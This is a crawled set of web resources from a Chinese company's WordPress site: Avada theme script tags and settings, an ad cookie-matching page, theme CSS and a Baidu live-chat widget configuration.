<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u88c5\u8f7d\u4e0b\u4e00\u7ec4\u6587\u7ae0...<\/em>","infinite_finished_msg":"<em>\u6240\u6709\u663e\u793a\u7684\u9879\u76ee<\/em>","slideshow_autoplay":"","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"50","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"10px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-header.js?ver=5.5.1' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"\u5230...","mobile_nav_cart":"\u8d2d\u7269\u8f66","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-menu.js?ver=5.5.1' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-non-responsive.js?ver=1' id='fusion-non-responsive-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-comments.js?ver=5.5.1' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-general-footer.js?ver=5.5.1' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-quantity.js?ver=5.5.1' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-scrollspy.js?ver=5.5.1' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-select.js?ver=5.5.1' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"50","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-sidebars.js?ver=5.5.1' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.5.1' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-tabs-widget.js?ver=5.5.1' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"\u56de\u5230\u9876\u90e8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-to-top.js?ver=5.5.1' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-drop-down.js?ver=5.5.1' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/library/jquery.elasticslider.js?ver=5.5.1' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-elastic-slider.js?ver=5.5.1' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"1","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='lfb_f_js-js-extra'>
/* <![CDATA[ */
var frontendajax = {"ajaxurl":"https:\/\/www.wanwaytech.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/lead-form-builder/js/f-script.js?ver=1.8.4' id='lfb_f_js-js'></script>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
	</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://ckmap.mediav.com/b?type=10
body_size: 462
content:
<html><body><img src='https://cm.g.doubleclick.net/pixel?google_nid=MEV&google_sc&google_cm&tid=3&from_mv=1&google_ula=2121606'/><img src='https://cms.tanx.com/t.gif?tanx_nid=29628860&tanx_cm&mediav_tid=15&from_mv=1'/><iframe style="display:none" src="https://3m.mediav.com/ckmap.htm#prefix=https://ckmap.mediav.com/m?thirdparty_id=1&thirdparty_cookie_id=98g3sbq357esjblh0s3f8at240"></iframe><img src='https://cm.pos.baidu.com/pixel?dspid=6455766&ext_data=1'/><img src='https://cm.miaozhen.atm.youku.com/cm.gif?dspid=11115'/><img src='https://max.dmp.360.cn/?pid=dmp_1000'/></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wanwaytech.com/wp-content/themes/avada/style.css?ver=5.5.1
body_size: 1967
content:
/*
Theme Name: Avada
Description: The #1 selling theme of all time that allows you to build virtually any design style.
Author: ThemeFusion
Theme URI: http://avada.theme-fusion.com/
Author URI: http://themeforest.net/user/ThemeFusion
Version: 5.5.1
License: Themeforest Split Licence
License URI: -
Text Domain: Avada
*/
@font-face{font-family:djicomoon;src:url(assets/css/fonts/icomoon.eot?ec2lum);src:url(assets/css/fonts/icomoon.eot?ec2lum#iefix) format('embedded-opentype'),url(assets/css/fonts/icomoon.ttf?ec2lum) format('truetype'),url(assets/css/fonts/icomoon.woff?ec2lum) format('woff'),url(assets/css/fonts/icomoon.svg?ec2lum#icomoon) format('svg');font-weight:400;font-style:normal}.fusion-icon-baidu:before,.fusion-icon-qq:before,.fusion-icon-renren:before,.fusion-icon-tqq:before,.fusion-icon-weibo:before,.fusion-icon-weixin:before{font-family:djicomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fusion-icon-weibo:before{content:"\f18a"}.fusion-icon-renren:before{content:"\f18b"}.fusion-icon-baidu:before{content:"\f1b0"}.fusion-icon-tqq:before{content:"\f1d5"}.fusion-icon-qq:before{content:"\f1d6"}.fusion-icon-weixin:before{content:"\f1d7"}
#share{margin-top:25px;float:right}
#share a{width:40px;height:40px;padding:0;margin:6px 3px}
#share a.bds_more{background:url(assets/images/share.png) no-repeat;}
#share a.bds_qzone{background:url(assets/images/qzone.png) no-repeat;}
#share a.bds_tsina{background:url(assets/images/tsina.png) no-repeat;}
#share a.bds_renren{background:url(assets/images/renren.png) no-repeat;}
#share a.bds_weixin{background:url(assets/images/weixin.png) no-repeat;}
/* Classes needed by Theme Check */
.wp-caption-text,
.gallery-caption,
.bypostauthor {
}
.fusion-main-menu-search{
	display:none;
}
.fusion-main-menu-cart{
	display:none;
}
.img-content {
	margin-right:0px !important;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/532/fb0fc9421af3449515204aa9403bca19/b.js?siteId=18953920
body_size: 6150
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#0cb7f5","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":1,"stayTime":60,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"万位数字欢迎您，请问有什么可以帮您？","autoChat":0,"btnBgColorType":1,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"免费在线咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"right","marginLeft":0},"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/images/49ccbd1ed1a84b4a9b67a70c2fa1f2a3.png?authorization=bce-auth-v1%2F0a3fcab923c6474ea5dc6cb9d1fd53b9%2F2023-06-09T01%3A37%3A50Z%2F-1%2F%2F43d7e9060cff9a50aac701c8cd5b4c3cbb736ad3337691687b59f37c0c44142d","license":"000","fontPosition":"right","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":100,"inviteWinType":1,"tradeId":0,"fontColor":"#f5f5f5"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#9861E6","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"感谢您的留言，当前客服人员不在线，请描述您对产品的需求和您的联系方式，我们会及时给您发一份详细资料介绍。","displayLxb":1,"formText":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[],"items":[{"name":"content","required":0,"isShow":0},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":0,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#59CB74","iconHeight":65,"barrageIssue":["可以介绍下你们的产品么","你们是怎么收费的呢","现在有优惠活动吗"],"displayLxb":1,"skinType":1,"isFixedPosition":1,"iconType":0,"pcGroupiconColor":"#9861E6","height":52,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":200,"likeCrm":0,"skinName":"默认皮肤","groups":[],"barrageColor":1,"barragePos":1,"marginLeft":0,"pcGroupiconColorType":0,"autoConsult":1,"isOpenAutoDirectCom":1,"barrageSwitch":true,"isCustomerStyle":0,"width":144,"hotIssues":[{"question":"可以介绍下你们的产品么","answer":"","id":"hotIssues:1260708807"},{"question":"你们产品是怎么收费的呢","answer":"","id":"hotIssues:1576829578"},{"question":"现在有优惠活动吗","answer":"","id":"hotIssues:785303671"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-center","barrageIconColorType":0,"groupWidth":94,"marginTop":0},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"46255618","queuing":"您想了解产品功能还是产品价格，您可留言询问，这边会给您发一份详细介绍的资料查看，您的联系方式是什么？","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#9861E6","themeType":0,"license":"000","isOpenAutoDirectCom":1,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":0,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":1,"startTime":1769637291585,"authType":4,"prologue":"<span style=\"font-size: 14px !important;\">万位数字欢迎您，您的联系方式是什么？我们会尽快为您解答！</span><p><br></p><p><span style=\"font-size: 14px !important;\"><span style=\"color: rgb(0, 0, 0);\">在线客服/销售电话微信</span><span style=\"font-weight: bold; color: rgb(254, 1, 0);\">17701709681</span></span></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"fb0fc9421af3449515204aa9403bca19","userId":"46255618","route":"1","csrfToken":"98bb6f6e6afd4c6fa258b33db9cec5f6","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"18953920","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();